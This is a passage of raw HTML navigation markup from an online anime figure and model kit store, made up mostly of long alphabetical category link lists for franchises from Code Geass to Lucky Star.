<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5398">Death Stranding</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5012">Digimon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4727">Egg Girls</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_398">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2084">Frame Arms Girl</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_1055">Full Metal Panic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2934">Gao Gai Gar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4847">Girls and Panzer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4593">Godzilla</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4999">Gundam Decal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4726">Initial D</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5246">Kamen Rider</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4728">Kotobukiya MSG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4902">Kyoukai Senki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4808">Maruttoys</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4680">Mazinkaiser</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4745">Mechatro Wego</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5253">Megalomaria</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3702">Megami Device</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3111">Metal Gear Solid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4753">Military</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4202">Moderoid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2042">Muv Luv</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5136">Nanoblock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4584">NieR: Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4807">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4308">Phantasy Star Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4748">Plamax</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5060">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4563">Sousai Shojo Teien</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3313">Space Battleship Yamato 2199</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3722">Star Wars</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5247">Ultraman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5308">Uma Musume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5059">VLOCKer FIORE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4547">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5293">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_31">Others</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=607">Gift Card</a></li>
        </ul>    
</nav>
<nav id="categories-menu">
    <div id="mainMenu">
    <div class="navbar">
    <div class="navbar-inner">
        <ul class="nav pull-left">
            <li class="home"><a href="http://www.toyslogic.com/"><i class="icon-home icon-large"></i></a></li>
            <li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=588&products_type=1" data-toggle="dropdown">Anime Figure</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2599&products_type=15" data-toggle="dropdown">Trading Figures</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=368&products_type=7" data-toggle="dropdown">Plush</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=591&products_type=8" data-toggle="dropdown">Accessories</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2&products_type=2" data-toggle="dropdown">Model Kit</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=621&products_type=6" data-toggle="dropdown">Trading Card</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=1646" data-toggle="dropdown">Games</a></li>        </ul>    
    </div>
    </div>
    </div>
</nav>
<!--eof-optional categories tabs navigation display-->


</header>
    
<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div id="mainContainer">
<div class="row-fluid"><!--Main Row Fluid-->
	
<aside class="span3 visible-desktop" role="complementary"><!--Left Column-->
<div id="left-column">
<!--// bof: categoryfiltersidebox //-->
<div class="leftBoxContainer sidebar-nav" id="categoryfiltersidebox">
	<h3 id="categoryfiltersideboxHeading" class="sidebar-header">Quick Links</h3>
	<div id="categoryfiltersideboxContent" class="sideBoxContent "><ul style="margin-left: 5px; padding: 3px; list-style-type: none; line-height: 1.5em;"><li><strong><a   href="index.php?main_page=products_new">New Products</a></strong></li>
<li><a   href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock</a></li>
<li><a   href="index.php?main_page=featured_products">All Recently Updated</a></li>
<li><i><b><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">All Clearance items</a></b></i></li>
</ul></div></div>
<!--// eof: categoryfiltersidebox //-->

<!--// bof: categories //-->
<div class="leftBoxContainer sidebar-nav" id="categories">
	<h3 id="categoriesHeading" class="sidebar-header">Categories</h3>
	<div id="categoriesContent" class="sideBoxContent">
<ul class="categories-side">
<li><a class="side-active" href="index.php?main_page=index&cPath=588&products_type=">Anime Figure</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_588"></span><ul id="catSide_588" class="childCat collapse in"><li><a class="side-active" href="index.php?main_page=index&cPath=588_291&products_type=">Anime Figure A-B</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_291"></span><ul id="catSide_291" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_291_5273&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4751&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4892&products_type=">A Couple Of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4412&products_type=">A-Z</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4973&products_type=">Aharen San</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2082&products_type=">Aika de Ikuno</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5301&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2108&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4391&products_type=">Amakano</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4043&products_type=">Amatsutsumi</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3682&products_type=">And you thought</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1947&products_type=">Angel Beats</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2963&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2558&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2559&products_type=">Aquarion Evol</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4309&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4459&products_type=">Arknights</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4010&products_type=">Arms Note</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4022&products_type=">Asanagi Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3317&products_type=">Assassination Class Room</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2857&products_type=">Atelier Meruru</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_291_4364&products_type=">Atelier Ryza</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5311&products_type=">Atri My Dear Moments</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2985&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3667&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4009&products_type=">Avian Romance</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4038&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1856&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2015&products_type=">Bakuman</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4182&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3802&products_type=">BanG Dream</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4765&products_type=">Battle In 5 Seconds</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3874&products_type=">Beat Valkyrie Ixseal</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5011&products_type=">BELLE</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_387&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4067&products_type=">BINDing Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4343&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1512&products_type=">Black Rock Shooter</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3348&products_type=">Bladre Arcus from Shining</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2100&products_type=">BlazBlue</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3968&products_type=">Blend S</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3649&products_type=">Blood Blockade Battlefront</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4881&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5334&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2132&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5077&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4951&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5115&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4774&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4668&products_type=">Bottom-tier Character Tomozaki</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3674&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4196&products_type=">Butcher U</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5081&products_type=">Needy Streamer Overload</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_1&products_type=">Anime Figure C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1"></span><ul id="catSide_1" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_1_5061&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3997&products_type=">Capriccio</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3105&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4083&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4666&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5369&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3575&products_type=">Chivalry of a Failed Knight</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5373&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5360&products_type=">Clevatess</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_354&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4369&products_type=">Code Vein</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3893&products_type=">Comic Bavel Fanaticism</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4068&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4687&products_type=">Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4583&products_type=">Cyberpunk 2077</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5332&products_type=">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_589&products_type=">Anime Figure D-E</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_589"></span><ul id="catSide_589" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_589_4519&products_type=">DAKAICHI</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5304&products_type=">DanDaDan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2950&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3964&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2851&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2893&products_type=">DC Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_102&products_type=">Dead or Alive</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5244&products_type=">Delicious In Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3776&products_type=">Demi-chan wa Kataritai</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4230&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5352&products_type=">Demons of the Shadow Realm</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3808&products_type=">Desktop Army</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2279&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2999&products_type=">Devil Survivor 2</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3811&products_type=">Disney</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4304&products_type=">Do you love your Mom</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4919&products_type=">Doki Doki Literature Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_321&products_type=">Dokodemoissyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4509&products_type=">Dolls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4290&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2319&products_type=">Dororon Enma kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4424&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_316&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_416&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3041&products_type=">Dragons Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3156&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4097&products_type=">Dropkick on My Devil</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4598&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4621&products_type=">DSmile</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3895&products_type=">Echavalier Knights and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4830&products_type=">Edens Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2995&products_type=">Eiyuu Senki</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4452&products_type=">Elf Complex</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4211&products_type=">Endro</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3529&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3630&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_39&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4895&products_type=">The Dangers in My Heart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_215&products_type=">Anime Figure F-G</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_215"></span><ul id="catSide_215" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_215_3049&products_type=">Fairy Tail</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2094&products_type=">Fairy Tale</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3055&products_type=">Fate Extra CCC</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2815&products_type=">Fate Kaleid Liner</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_40&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3648&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3827&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3615&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_55&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_1024&products_type=">Fire Emblem World</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4327&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_61&products_type=">Fist of The North Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4782&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3433&products_type=">Food Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5212&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5357&products_type=">From Old Country</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_47&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5218&products_type=">Future Diary</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4033&products_type=">Gabriel Dropout</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5363&products_type=">Gachiakuta</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4008&products_type=">Game Style</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3549&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4633&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_173&products_type=">Ghost in the Shell</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3684&products_type=">Giant Killing</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_318&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4843&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2909&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3646&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5096&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_549&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5393&products_type=">Gnosia</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4159&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2546&products_type=">God Eater Burst</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5226&products_type=">Goddess Of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_315&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4006&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3647&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4453&products_type=">Guchogucho Sakari Chan</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2465&products_type=">Guilty Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_518&products_type=">Guilty Gear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_51&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2917&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5321&products_type=">Gushing over Magical Girls</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_590&products_type=">Anime Figure H-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_590"></span><ul id="catSide_590" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_590_4912&products_type=">Hades</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3151&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1864&products_type=">Hakuoki Shinsengumi Kitan</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4739&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5024&products_type=">Harem in the Labyrinth</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4116&products_type=">Harry Potter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4151&products_type=">Hataraku Onna no Ureta Ase</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3593&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4032&products_type=">Heavily Armed High School Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5123&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4741&products_type=">Helltaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4365&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2943&products_type=">Hentai Prince and the Stony Cat</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1411&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2552&products_type=">High School DxD</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4125&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3941&products_type=">Himekano</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4667&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4156&products_type=">Honkai Impact 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5255&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4303&products_type=">Honor Of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4709&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4976&products_type=">Horizon Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4013&products_type=">Houshiiin no Oshigoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4093&products_type=">Houtengeki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4815&products_type=">How a Realist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4325&products_type=">How Not To Summon A Demon Lord</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_927&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2487&products_type=">Hyperdimension Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4351&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5340&products_type=">I May Be a Guild Receptionist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4844&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_275&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3826&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4035&products_type=">If you blush you lose</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_48&products_type=">Ikki Tousen</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5343&products_type=">Im Getting Married</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5341&products_type=">Im Living with an Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4489&products_type=">In Spectre</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4261&products_type=">INDEXGIRLS</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4632&products_type=">Interspecies Reviewers</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2929&products_type=">Inu to Hasami wa Tsukaiyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2114&products_type=">Iron Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3443&products_type=">Is It Wrong Pick Up Girls in</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3396&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4768&products_type=">Ive Been Killing Slimes</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4092&products_type=">Iya na Kao Sarenagara</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_68&products_type=">Jingai Makyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_447&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4590&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_59&products_type=">Anime Figure K-L</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_59"></span><ul id="catSide_59" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_59_1663&products_type=">K-ON</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3677&products_type=">Kabaneri of the Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4853&products_type=">Kageki Shojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4940&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4896&products_type=">Kagura Nana</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4044&products_type=">Kaguya Luna</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4462&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5242&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3951&products_type=">Kakegurui</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3132&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4897&products_type=">Kano</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3061&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3807&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4524&products_type=">Kid Icarus</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5266&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3109&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5344&products_type=">Kindergarten Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_324&products_type=">King of Fighters</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3713&products_type=">KING OF PRISM</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_424&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4594&products_type=">Kirara Fantasia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3476&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4003&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3975&products_type=">Koakuma Kanojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3920&products_type=">Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3868&products_type=">Kochikame</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4942&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3639&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4599&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2988&products_type=">Kuroko no Basketball</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3016&products_type=">Kyonyu Fantasy Gaiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3090&products_type=">Kyoukai no Kanata</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3999&products_type=">Land of the Lustrous</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_99&products_type=">Last Exile</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4582&products_type=">League Of Legends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4689&products_type=">Legend Of Sword And Fairy</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3051&products_type=">Legend of the Galactic Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4435&products_type=">Lesson With Vampire</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5222&products_type=">Like A Dragon</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4061&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3801&products_type=">Little Witch Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5001&products_type=">Love After World Domination</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5397&products_type=">Love and Deepspace</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2965&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_606&products_type=">Lucky Star</a></li>
